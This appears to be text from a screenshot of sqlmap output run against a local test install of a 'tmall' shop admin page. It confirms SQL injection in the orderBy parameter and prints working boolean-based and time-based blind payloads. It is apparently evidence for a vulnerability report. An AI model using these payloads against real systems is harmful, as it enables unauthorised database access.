 C:\Windows\System32\cmd.ex
[22:10:38] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:10:38] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:10:38] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:10:39] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[22:10:39] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 335 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://192.168.2.19:8088/tmall/admin/user/1/10?user_name=&user_gender_array=&orderBy=(SELECT (CASE WHEN (91
58=9158) THEN '' ELSE (SELECT 8297 UNION SELECT 7271) END))&isDesc=true
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://192.168.2.19:8088/tmall/admin/user/1/10?user_name=&user_gender_array=&orderBy=(CASE WHEN (7508=7508)
 THEN SLEEP(5) ELSE 7508 END)&isDesc=true
---
[22:10:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:10:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 331 times
[22:10:39] [INFO] fetched data logged to text files under 'C:\Users\zzzyu\AppData\Local\sqlmap\output\192.168.2.19'
[*] ending @ 22:10:39 /2025-05-21/